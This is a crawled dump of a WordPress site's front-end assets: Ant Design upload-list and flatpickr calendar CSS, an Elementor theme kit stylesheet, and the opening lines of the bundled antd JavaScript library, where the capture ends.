  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  opacity: 0;
  transition: all 0.3s;
  content: " ";
}

.ant-upload-list-picture-card .ant-upload-list-item:hover .ant-upload-list-item-info:before {
  opacity: 1;
}

.ant-upload-list-picture-card .ant-upload-list-item-actions {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 10;
  white-space: nowrap;
  transform: translate(-50%, -50%);
  opacity: 0;
  transition: all 0.3s;
}

.ant-upload-list-picture-card .ant-upload-list-item-actions .anticon-delete,
.ant-upload-list-picture-card .ant-upload-list-item-actions .anticon-download,
.ant-upload-list-picture-card .ant-upload-list-item-actions .anticon-eye {
  z-index: 10;
  width: 16px;
  margin: 0 4px;
  color: hsla(0deg, 0%, 100%, 0.85);
  font-size: 16px;
  cursor: pointer;
  transition: all 0.3s;
}

.ant-upload-list-picture-card .ant-upload-list-item-actions .anticon-delete:hover,
.ant-upload-list-picture-card .ant-upload-list-item-actions .anticon-download:hover,
.ant-upload-list-picture-card .ant-upload-list-item-actions .anticon-eye:hover {
  color: #fff;
}

.ant-upload-list-picture-card .ant-upload-list-item-actions:hover,
.ant-upload-list-picture-card .ant-upload-list-item-info:hover + .ant-upload-list-item-actions {
  opacity: 1;
}

.ant-upload-list-picture-card .ant-upload-list-item-thumbnail,
.ant-upload-list-picture-card .ant-upload-list-item-thumbnail img {
  position: static;
  display: block;
  width: 100%;
  height: 100%;
  -o-object-fit: contain;
  object-fit: contain;
}

.ant-upload-list-picture-card .ant-upload-list-item-name {
  display: none;
  margin: 8px 0 0;
  padding: 0;
  line-height: 1.5715;
  text-align: center;
}

.ant-upload-list-picture-card .ant-upload-list-item-file + .ant-upload-list-item-name {
  position: absolute;
  bottom: 10px;
  display: block;
}

.ant-upload-list-picture-card .ant-upload-list-item-uploading.ant-upload-list-item {
  background-color: #fafafa;
}

.ant-upload-list-picture-card .ant-upload-list-item-uploading .ant-upload-list-item-info {
  height: auto;
}

.ant-upload-list-picture-card .ant-upload-list-item-uploading .ant-upload-list-item-info .anticon-delete,
.ant-upload-list-picture-card .ant-upload-list-item-uploading .ant-upload-list-item-info .anticon-eye,
.ant-upload-list-picture-card .ant-upload-list-item-uploading .ant-upload-list-item-info:before {
  display: none;
}

.ant-upload-list-picture-card .ant-upload-list-item-progress {
  bottom: 32px;
  width: calc(100% - 14px);
  padding-left: 0;
}

.ant-upload-list-picture-container,
.ant-upload-list-text-container {
  transition: opacity 0.3s, height 0.3s;
}

.ant-upload-list-picture-container:before,
.ant-upload-list-text-container:before {
  display: table;
  width: 0;
  height: 0;
  content: "";
}

.ant-upload-list-picture-container .ant-upload-span,
.ant-upload-list-text-container .ant-upload-span {
  display: block;
  flex: auto;
}

.ant-upload-list-picture .ant-upload-span,
.ant-upload-list-text .ant-upload-span {
  display: flex;
  align-items: center;
}

.ant-upload-list-picture .ant-upload-span > *,
.ant-upload-list-text .ant-upload-span > * {
  flex: none;
}

.ant-upload-list-picture .ant-upload-list-item-name,
.ant-upload-list-text .ant-upload-list-item-name {
  flex: auto;
  margin: 0;
  padding: 0 8px;
}

.ant-upload-list-picture .ant-upload-list-item-card-actions,
.ant-upload-list-text .ant-upload-list-item-card-actions,
.ant-upload-list-text .ant-upload-text-icon .anticon {
  position: static;
}

.ant-upload-list .ant-upload-animate-inline-appear,
.ant-upload-list .ant-upload-animate-inline-enter,
.ant-upload-list .ant-upload-animate-inline-leave {
  animation-duration: 0.3s;
  animation-timing-function: cubic-bezier(0.78, 0.14, 0.15, 0.86);
  animation-fill-mode: forwards;
}

.ant-upload-list .ant-upload-animate-inline-appear,
.ant-upload-list .ant-upload-animate-inline-enter {
  animation-name: uploadAnimateInlineIn;
}

.ant-upload-list .ant-upload-animate-inline-leave {
  animation-name: uploadAnimateInlineOut;
}

@keyframes uploadAnimateInlineIn {
  0% {
    width: 0;
    height: 0;
    margin: 0;
    padding: 0;
    opacity: 0;
  }
}
@keyframes uploadAnimateInlineOut {
  to {
    width: 0;
    height: 0;
    margin: 0;
    padding: 0;
    opacity: 0;
  }
}
.ant-upload-rtl {
  direction: rtl;
}

.ant-upload-rtl.ant-upload.ant-upload-select-picture-card {
  margin-right: auto;
  margin-left: 8px;
}

.ant-upload-list-rtl {
  direction: rtl;
}

.ant-upload-list-rtl .ant-upload-list-item-list-type-text:hover .ant-upload-list-item-name-icon-count-1 {
  padding-right: 22px;
  padding-left: 14px;
}

.ant-upload-list-rtl .ant-upload-list-item-list-type-text:hover .ant-upload-list-item-name-icon-count-2 {
  padding-right: 22px;
  padding-left: 28px;
}

.ant-upload-list-rtl .ant-upload-list-item-name {
  padding-right: 22px;
  padding-left: 0;
}

.ant-upload-list-rtl .ant-upload-list-item-name-icon-count-1 {
  padding-left: 14px;
}

.ant-upload-list-rtl .ant-upload-list-item-card-actions {
  right: auto;
  left: 0;
}

.ant-upload-list-rtl .ant-upload-list-item-card-actions .anticon {
  padding-right: 0;
  padding-left: 5px;
}

.ant-upload-list-rtl .ant-upload-list-item-info {
  padding: 0 4px 0 12px;
}

.ant-upload-list-rtl .ant-upload-list-item-error .ant-upload-list-item-card-actions .anticon {
  padding-right: 0;
  padding-left: 5px;
}

.ant-upload-list-rtl .ant-upload-list-item-progress {
  padding-right: 26px;
  padding-left: 0;
}

.ant-upload-list-picture-card .ant-upload-list-item-info,
.ant-upload-list-picture .ant-upload-list-item-info {
  padding: 0;
}

.ant-upload-list-rtl.ant-upload-list-picture-card .ant-upload-list-item-thumbnail,
.ant-upload-list-rtl.ant-upload-list-picture .ant-upload-list-item-thumbnail {
  right: 8px;
  left: auto;
}

.ant-upload-list-rtl.ant-upload-list-picture-card .ant-upload-list-item-icon,
.ant-upload-list-rtl.ant-upload-list-picture .ant-upload-list-item-icon {
  right: 50%;
  left: auto;
  transform: translate(50%, -50%);
}

.ant-upload-list-rtl.ant-upload-list-picture-card .ant-upload-list-item-name,
.ant-upload-list-rtl.ant-upload-list-picture .ant-upload-list-item-name {
  margin: 0 8px 0 0;
  padding-right: 48px;
  padding-left: 8px;
}

.ant-upload-list-rtl.ant-upload-list-picture-card .ant-upload-list-item-name-icon-count-1,
.ant-upload-list-rtl.ant-upload-list-picture .ant-upload-list-item-name-icon-count-1 {
  padding-right: 48px;
  padding-left: 18px;
}

.ant-upload-list-rtl.ant-upload-list-picture-card .ant-upload-list-item-name-icon-count-2,
.ant-upload-list-rtl.ant-upload-list-picture .ant-upload-list-item-name-icon-count-2 {
  padding-right: 48px;
  padding-left: 36px;
}

.ant-upload-list-rtl.ant-upload-list-picture-card .ant-upload-list-item-progress,
.ant-upload-list-rtl.ant-upload-list-picture .ant-upload-list-item-progress {
  padding-right: 0;
  padding-left: 0;
}

.ant-upload-list-rtl .ant-upload-list-picture-card-container {
  margin: 0 0 8px 8px;
}

.ant-upload-list-rtl.ant-upload-list-picture-card .ant-upload-list-item-actions {
  right: 50%;
  left: auto;
  transform: translate(50%, -50%);
}

.ant-upload-list-rtl.ant-upload-list-picture-card .ant-upload-list-item-file + .ant-upload-list-item-name {
  margin: 8px 0 0;
  padding: 0;
}

.flatpickr-calendar {
  background: transparent;
  opacity: 0;
  display: none;
  text-align: center;
  visibility: hidden;
  padding: 0;
  -webkit-animation: none;
  animation: none;
  direction: ltr;
  border: 0;
  font-size: 14px;
  line-height: 24px;
  border-radius: 5px;
  position: absolute;
  width: 307.875px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  background: #fff;
  -webkit-box-shadow: 1px 0 0 #e6e6e6, -1px 0 0 #e6e6e6, 0 1px 0 #e6e6e6, 0 -1px 0 #e6e6e6, 0 3px 13px rgba(0, 0, 0, 0.08);
  box-shadow: 1px 0 0 #e6e6e6, -1px 0 0 #e6e6e6, 0 1px 0 #e6e6e6, 0 -1px 0 #e6e6e6, 0 3px 13px rgba(0, 0, 0, 0.08);
}

.flatpickr-calendar.open, .flatpickr-calendar.inline {
  opacity: 1;
  max-height: 640px;
  visibility: visible;
}

.flatpickr-calendar.open {
  display: inline-block;
  z-index: 99999;
}

.flatpickr-calendar.animate.open {
  -webkit-animation: fpFadeInDown 300ms cubic-bezier(0.23, 1, 0.32, 1);
  animation: fpFadeInDown 300ms cubic-bezier(0.23, 1, 0.32, 1);
}

.flatpickr-calendar.inline {
  display: block;
  position: relative;
  top: 2px;
}

.flatpickr-calendar.static {
  position: absolute;
  top: calc(100% + 2px);
}

.flatpickr-calendar.static.open {
  z-index: 999;
  display: block;
}

.flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+1) .flatpickr-day.inRange:nth-child(7n+7) {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+2) .flatpickr-day.inRange:nth-child(7n+1) {
  -webkit-box-shadow: -2px 0 0 #e6e6e6, 5px 0 0 #e6e6e6;
  box-shadow: -2px 0 0 #e6e6e6, 5px 0 0 #e6e6e6;
}

.flatpickr-calendar .hasWeeks .dayContainer, .flatpickr-calendar .hasTime .dayContainer {
  border-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.flatpickr-calendar .hasWeeks .dayContainer {
  border-left: 0;
}

.flatpickr-calendar.hasTime .flatpickr-time {
  height: 40px;
  border-top: 1px solid #e6e6e6;
}

.flatpickr-calendar.noCalendar.hasTime .flatpickr-time {
  height: auto;
}

.flatpickr-calendar:before, .flatpickr-calendar:after {
  position: absolute;
  display: block;
  pointer-events: none;
  border: solid transparent;
  content: "";
  height: 0;
  width: 0;
  left: 22px;
}

.flatpickr-calendar.rightMost:before, .flatpickr-calendar.arrowRight:before, .flatpickr-calendar.rightMost:after, .flatpickr-calendar.arrowRight:after {
  left: auto;
  right: 22px;
}

.flatpickr-calendar.arrowCenter:before, .flatpickr-calendar.arrowCenter:after {
  left: 50%;
  right: 50%;
}

.flatpickr-calendar:before {
  border-width: 5px;
  margin: 0 -5px;
}

.flatpickr-calendar:after {
  border-width: 4px;
  margin: 0 -4px;
}

.flatpickr-calendar.arrowTop:before, .flatpickr-calendar.arrowTop:after {
  bottom: 100%;
}

.flatpickr-calendar.arrowTop:before {
  border-bottom-color: #e6e6e6;
}

.flatpickr-calendar.arrowTop:after {
  border-bottom-color: #fff;
}

.flatpickr-calendar.arrowBottom:before, .flatpickr-calendar.arrowBottom:after {
  top: 100%;
}

.flatpickr-calendar.arrowBottom:before {
  border-top-color: #e6e6e6;
}

.flatpickr-calendar.arrowBottom:after {
  border-top-color: #fff;
}

.flatpickr-calendar:focus {
  outline: 0;
}

.flatpickr-wrapper {
  position: relative;
  display: inline-block;
}

.flatpickr-months {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.flatpickr-months .flatpickr-month {
  background: transparent;
  color: rgba(0, 0, 0, 0.9);
  fill: rgba(0, 0, 0, 0.9);
  height: 34px;
  line-height: 1;
  text-align: center;
  position: relative;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  overflow: hidden;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

.flatpickr-months .flatpickr-prev-month, .flatpickr-months .flatpickr-next-month {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  text-decoration: none;
  cursor: pointer;
  position: absolute;
  top: 0;
  height: 34px;
  padding: 10px;
  z-index: 3;
  color: rgba(0, 0, 0, 0.9);
  fill: rgba(0, 0, 0, 0.9);
}

.flatpickr-months .flatpickr-prev-month.flatpickr-disabled, .flatpickr-months .flatpickr-next-month.flatpickr-disabled {
  display: none;
}

.flatpickr-months .flatpickr-prev-month i, .flatpickr-months .flatpickr-next-month i {
  position: relative;
}

.flatpickr-months .flatpickr-prev-month.flatpickr-prev-month, .flatpickr-months .flatpickr-next-month.flatpickr-prev-month { /*
/*rtl:begin:ignore*/
  left: 0;
} /*
/*rtl:begin:ignore*/
/*
      /*rtl:end:ignore*/
.flatpickr-months .flatpickr-prev-month.flatpickr-next-month, .flatpickr-months .flatpickr-next-month.flatpickr-next-month { /*
/*rtl:begin:ignore*/
  right: 0;
} /*
/*rtl:begin:ignore*/
/*
      /*rtl:end:ignore*/
.flatpickr-months .flatpickr-prev-month:hover, .flatpickr-months .flatpickr-next-month:hover {
  color: #959ea9;
}

.flatpickr-months .flatpickr-prev-month:hover svg, .flatpickr-months .flatpickr-next-month:hover svg {
  fill: #f64747;
}

.flatpickr-months .flatpickr-prev-month svg, .flatpickr-months .flatpickr-next-month svg {
  width: 14px;
  height: 14px;
}

.flatpickr-months .flatpickr-prev-month svg path, .flatpickr-months .flatpickr-next-month svg path {
  -webkit-transition: fill 0.1s;
  transition: fill 0.1s;
  fill: inherit;
}

.numInputWrapper {
  position: relative;
  height: auto;
}

.numInputWrapper input, .numInputWrapper span {
  display: inline-block;
}

.numInputWrapper input {
  width: 100%;
}

.numInputWrapper input::-ms-clear {
  display: none;
}

.numInputWrapper input::-webkit-outer-spin-button, .numInputWrapper input::-webkit-inner-spin-button {
  margin: 0;
  -webkit-appearance: none;
}

.numInputWrapper span {
  position: absolute;
  right: 0;
  width: 14px;
  padding: 0 4px 0 2px;
  height: 50%;
  line-height: 50%;
  opacity: 0;
  cursor: pointer;
  border: 1px solid rgba(57, 57, 57, 0.15);
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.numInputWrapper span:hover {
  background: rgba(0, 0, 0, 0.1);
}

.numInputWrapper span:active {
  background: rgba(0, 0, 0, 0.2);
}

.numInputWrapper span:after {
  display: block;
  content: "";
  position: absolute;
}

.numInputWrapper span.arrowUp {
  top: 0;
  border-bottom: 0;
}

.numInputWrapper span.arrowUp:after {
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  border-bottom: 4px solid rgba(57, 57, 57, 0.6);
  top: 26%;
}

.numInputWrapper span.arrowDown {
  top: 50%;
}

.numInputWrapper span.arrowDown:after {
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  border-top: 4px solid rgba(57, 57, 57, 0.6);
  top: 40%;
}

.numInputWrapper span svg {
  width: inherit;
  height: auto;
}

.numInputWrapper span svg path {
  fill: rgba(0, 0, 0, 0.5);
}

.numInputWrapper:hover {
  background: rgba(0, 0, 0, 0.05);
}

.numInputWrapper:hover span {
  opacity: 1;
}

.flatpickr-current-month {
  font-size: 135%;
  line-height: inherit;
  font-weight: 300;
  color: inherit;
  position: absolute;
  width: 75%;
  left: 12.5%;
  padding: 7.48px 0 0 0;
  line-height: 1;
  height: 34px;
  display: inline-block;
  text-align: center;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.flatpickr-current-month span.cur-month {
  font-family: inherit;
  font-weight: 700;
  color: inherit;
  display: inline-block;
  margin-left: 0.5ch;
  padding: 0;
}

.flatpickr-current-month span.cur-month:hover {
  background: rgba(0, 0, 0, 0.05);
}

.flatpickr-current-month .numInputWrapper {
  width: 6ch;
  width: 7ch\0 ;
  display: inline-block;
}

.flatpickr-current-month .numInputWrapper span.arrowUp:after {
  border-bottom-color: rgba(0, 0, 0, 0.9);
}

.flatpickr-current-month .numInputWrapper span.arrowDown:after {
  border-top-color: rgba(0, 0, 0, 0.9);
}

.flatpickr-current-month input.cur-year {
  background: transparent;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: inherit;
  cursor: text;
  padding: 0 0 0 0.5ch;
  margin: 0;
  display: inline-block;
  font-size: inherit;
  font-family: inherit;
  font-weight: 300;
  line-height: inherit;
  height: auto;
  border: 0;
  border-radius: 0;
  vertical-align: initial;
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
  appearance: textfield;
}

.flatpickr-current-month input.cur-year:focus {
  outline: 0;
}

.flatpickr-current-month input.cur-year[disabled], .flatpickr-current-month input.cur-year[disabled]:hover {
  font-size: 100%;
  color: rgba(0, 0, 0, 0.5);
  background: transparent;
  pointer-events: none;
}

.flatpickr-current-month .flatpickr-monthDropdown-months {
  appearance: menulist;
  background: transparent;
  border: none;
  border-radius: 0;
  box-sizing: border-box;
  color: inherit;
  cursor: pointer;
  font-size: inherit;
  font-family: inherit;
  font-weight: 300;
  height: auto;
  line-height: inherit;
  margin: -1px 0 0 0;
  outline: none;
  padding: 0 0 0 0.5ch;
  position: relative;
  vertical-align: initial;
  -webkit-box-sizing: border-box;
  -webkit-appearance: menulist;
  -moz-appearance: menulist;
  width: auto;
}

.flatpickr-current-month .flatpickr-monthDropdown-months:focus, .flatpickr-current-month .flatpickr-monthDropdown-months:active {
  outline: none;
}

.flatpickr-current-month .flatpickr-monthDropdown-months:hover {
  background: rgba(0, 0, 0, 0.05);
}

.flatpickr-current-month .flatpickr-monthDropdown-months .flatpickr-monthDropdown-month {
  background-color: transparent;
  outline: none;
  padding: 0;
}

.flatpickr-weekdays {
  background: transparent;
  text-align: center;
  overflow: hidden;
  width: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  height: 28px;
}

.flatpickr-weekdays .flatpickr-weekdaycontainer {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

span.flatpickr-weekday {
  cursor: default;
  font-size: 90%;
  background: transparent;
  color: rgba(0, 0, 0, 0.54);
  line-height: 1;
  margin: 0;
  text-align: center;
  display: block;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  font-weight: bolder;
}

.dayContainer, .flatpickr-weeks {
  padding: 1px 0 0 0;
}

.flatpickr-days {
  position: relative;
  overflow: hidden;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
  width: 307.875px;
}

.flatpickr-days:focus {
  outline: 0;
}

.dayContainer {
  padding: 0;
  outline: 0;
  text-align: left;
  width: 307.875px;
  min-width: 307.875px;
  max-width: 307.875px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: inline-block;
  display: -ms-flexbox;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-around;
  justify-content: space-around;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  opacity: 1;
}

.dayContainer + .dayContainer {
  -webkit-box-shadow: -1px 0 0 #e6e6e6;
  box-shadow: -1px 0 0 #e6e6e6;
}

.flatpickr-day {
  background: none;
  border: 1px solid transparent;
  border-radius: 150px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: #393939;
  cursor: pointer;
  font-weight: 400;
  width: 14.2857143%;
  -webkit-flex-basis: 14.2857143%;
  -ms-flex-preferred-size: 14.2857143%;
  flex-basis: 14.2857143%;
  max-width: 39px;
  height: 39px;
  line-height: 39px;
  margin: 0;
  display: inline-block;
  position: relative;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
}

.flatpickr-day.inRange, .flatpickr-day.prevMonthDay.inRange, .flatpickr-day.nextMonthDay.inRange, .flatpickr-day.today.inRange, .flatpickr-day.prevMonthDay.today.inRange, .flatpickr-day.nextMonthDay.today.inRange, .flatpickr-day:hover, .flatpickr-day.prevMonthDay:hover, .flatpickr-day.nextMonthDay:hover, .flatpickr-day:focus, .flatpickr-day.prevMonthDay:focus, .flatpickr-day.nextMonthDay:focus {
  cursor: pointer;
  outline: 0;
  background: #e6e6e6;
  border-color: #e6e6e6;
}

.flatpickr-day.today {
  border-color: #959ea9;
}

.flatpickr-day.today:hover, .flatpickr-day.today:focus {
  border-color: #959ea9;
  background: #959ea9;
  color: #fff;
}

.flatpickr-day.selected, .flatpickr-day.startRange, .flatpickr-day.endRange, .flatpickr-day.selected.inRange, .flatpickr-day.startRange.inRange, .flatpickr-day.endRange.inRange, .flatpickr-day.selected:focus, .flatpickr-day.startRange:focus, .flatpickr-day.endRange:focus, .flatpickr-day.selected:hover, .flatpickr-day.startRange:hover, .flatpickr-day.endRange:hover, .flatpickr-day.selected.prevMonthDay, .flatpickr-day.startRange.prevMonthDay, .flatpickr-day.endRange.prevMonthDay, .flatpickr-day.selected.nextMonthDay, .flatpickr-day.startRange.nextMonthDay, .flatpickr-day.endRange.nextMonthDay {
  background: #569ff7;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #fff;
  border-color: #569ff7;
}

.flatpickr-day.selected.startRange, .flatpickr-day.startRange.startRange, .flatpickr-day.endRange.startRange {
  border-radius: 50px 0 0 50px;
}

.flatpickr-day.selected.endRange, .flatpickr-day.startRange.endRange, .flatpickr-day.endRange.endRange {
  border-radius: 0 50px 50px 0;
}

.flatpickr-day.selected.startRange + .endRange:not(:nth-child(7n+1)), .flatpickr-day.startRange.startRange + .endRange:not(:nth-child(7n+1)), .flatpickr-day.endRange.startRange + .endRange:not(:nth-child(7n+1)) {
  -webkit-box-shadow: -10px 0 0 #569ff7;
  box-shadow: -10px 0 0 #569ff7;
}

.flatpickr-day.selected.startRange.endRange, .flatpickr-day.startRange.startRange.endRange, .flatpickr-day.endRange.startRange.endRange {
  border-radius: 50px;
}

.flatpickr-day.inRange {
  border-radius: 0;
  -webkit-box-shadow: -5px 0 0 #e6e6e6, 5px 0 0 #e6e6e6;
  box-shadow: -5px 0 0 #e6e6e6, 5px 0 0 #e6e6e6;
}

.flatpickr-day.flatpickr-disabled, .flatpickr-day.flatpickr-disabled:hover, .flatpickr-day.prevMonthDay, .flatpickr-day.nextMonthDay, .flatpickr-day.notAllowed, .flatpickr-day.notAllowed.prevMonthDay, .flatpickr-day.notAllowed.nextMonthDay {
  color: rgba(57, 57, 57, 0.3);
  background: transparent;
  border-color: transparent;
  cursor: default;
}

.flatpickr-day.flatpickr-disabled, .flatpickr-day.flatpickr-disabled:hover {
  cursor: not-allowed;
  color: rgba(57, 57, 57, 0.1);
}

.flatpickr-day.week.selected {
  border-radius: 0;
  -webkit-box-shadow: -5px 0 0 #569ff7, 5px 0 0 #569ff7;
  box-shadow: -5px 0 0 #569ff7, 5px 0 0 #569ff7;
}

.flatpickr-day.hidden {
  visibility: hidden;
}

.rangeMode .flatpickr-day {
  margin-top: 1px;
}

.flatpickr-weekwrapper {
  float: left;
}

.flatpickr-weekwrapper .flatpickr-weeks {
  padding: 0 12px;
  -webkit-box-shadow: 1px 0 0 #e6e6e6;
  box-shadow: 1px 0 0 #e6e6e6;
}

.flatpickr-weekwrapper .flatpickr-weekday {
  float: none;
  width: 100%;
  line-height: 28px;
}

.flatpickr-weekwrapper span.flatpickr-day, .flatpickr-weekwrapper span.flatpickr-day:hover {
  display: block;
  width: 100%;
  max-width: none;
  color: rgba(57, 57, 57, 0.3);
  background: transparent;
  cursor: default;
  border: none;
}

.flatpickr-innerContainer {
  display: block;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  overflow: hidden;
}

.flatpickr-rContainer {
  display: inline-block;
  padding: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.flatpickr-time {
  text-align: center;
  outline: 0;
  display: block;
  height: 0;
  line-height: 40px;
  max-height: 40px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  overflow: hidden;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.flatpickr-time:after {
  content: "";
  display: table;
  clear: both;
}

.flatpickr-time .numInputWrapper {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  width: 40%;
  height: 40px;
  float: left;
}

.flatpickr-time .numInputWrapper span.arrowUp:after {
  border-bottom-color: #393939;
}

.flatpickr-time .numInputWrapper span.arrowDown:after {
  border-top-color: #393939;
}

.flatpickr-time.hasSeconds .numInputWrapper {
  width: 26%;
}

.flatpickr-time.time24hr .numInputWrapper {
  width: 49%;
}

.flatpickr-time input {
  background: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 0;
  border-radius: 0;
  text-align: center;
  margin: 0;
  padding: 0;
  height: inherit;
  line-height: inherit;
  color: #393939;
  font-size: 14px;
  position: relative;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
  appearance: textfield;
}

.flatpickr-time input.flatpickr-hour {
  font-weight: bold;
}

.flatpickr-time input.flatpickr-minute, .flatpickr-time input.flatpickr-second {
  font-weight: 400;
}

.flatpickr-time input:focus {
  outline: 0;
  border: 0;
}

.flatpickr-time .flatpickr-time-separator, .flatpickr-time .flatpickr-am-pm {
  height: inherit;
  float: left;
  line-height: inherit;
  color: #393939;
  font-weight: bold;
  width: 2%;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  align-self: center;
}

.flatpickr-time .flatpickr-am-pm {
  outline: 0;
  width: 18%;
  cursor: pointer;
  text-align: center;
  font-weight: 400;
}

.flatpickr-time input:hover, .flatpickr-time .flatpickr-am-pm:hover, .flatpickr-time input:focus, .flatpickr-time .flatpickr-am-pm:focus {
  background: #eee;
}

.flatpickr-input[readonly] {
  cursor: pointer;
}

@-webkit-keyframes fpFadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fpFadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}


--- FILE ---
content_type: text/css
request_url: https://startupsxchange.com/wp-content/uploads/elementor/css/post-1991.css?ver=1720004649
body_size: 16
content:
.elementor-kit-1991{--e-global-color-primary:#FFCC4C;--e-global-color-secondary:#301679;--e-global-color-text:#5A5A5A;--e-global-color-accent:#E21055;--e-global-color-284cd3ab:#7A7A7A;--e-global-color-2d28851d:#4054B2;--e-global-color-4eb999a6:#23A455;--e-global-color-2371a77c:#000;--e-global-color-442dfcba:#FFF;--e-global-typography-primary-font-family:"Raleway";--e-global-typography-primary-font-weight:800;--e-global-typography-secondary-font-family:"Roboto";--e-global-typography-secondary-font-weight:700;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-c232a9c-font-family:"Raleway";--e-global-typography-c232a9c-font-size:36px;--e-global-typography-c232a9c-font-weight:800;--e-global-typography-c232a9c-line-height:48px;}.elementor-kit-1991 button,.elementor-kit-1991 input[type="button"],.elementor-kit-1991 input[type="submit"],.elementor-kit-1991 .elementor-button{background-color:var( --e-global-color-primary );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-1991 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://startupsxchange.com/wp-content/plugins/timetics/assets/js/vendors/antd.js?ver=1.0.13
body_size: 270658
content:
/*!
 *
 * antd v4.24.3
 *
 * Copyright 2015-present, Alipay, Inc.
 * All rights reserved.
 *
 */
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t(require("react"),require("react-dom"),require("moment")):"function"==typeof define&&define.amd?define(["react","react-dom","moment"],t):"object"==typeof exports?exports.antd=t(require("react"),require("react-dom"),require("moment")):e.antd=t(e.React,e.ReactDOM,e.moment)}(this,function(n,r,o){return i=[function(e,t){e.exports=n},function(e,t,n){"use strict";function r(){return(r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}n.d(t,"a",function(){return r})},function(e,t,n){var r;
    /*!
        Copyright (c) 2018 Jed Watson.
        Licensed under the MIT License (MIT), see
        http://jedwatson.github.io/classnames
    */
